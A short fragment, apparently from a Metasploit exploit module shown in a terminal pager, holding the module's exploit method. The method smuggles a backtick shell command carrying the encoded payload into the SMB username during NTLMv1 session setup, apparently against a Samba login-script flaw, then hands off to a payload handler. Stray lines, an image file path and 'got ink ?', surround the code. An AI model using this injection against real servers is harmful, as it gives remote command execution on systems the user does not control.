 75 def exploit
76
77 connect
78
79 # lol?
80 username = "/=`nohup " + payload.encoded + "`"
81 begin
82 simple.client.negotiate(false)
83 simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
84 rescue ::Timeout::Error, XCEPT::LoginError
85 # nothing, it either worked or it didn't ;)
86 end
87
88 handler
89 end
90
91 end
got ink ?
(END)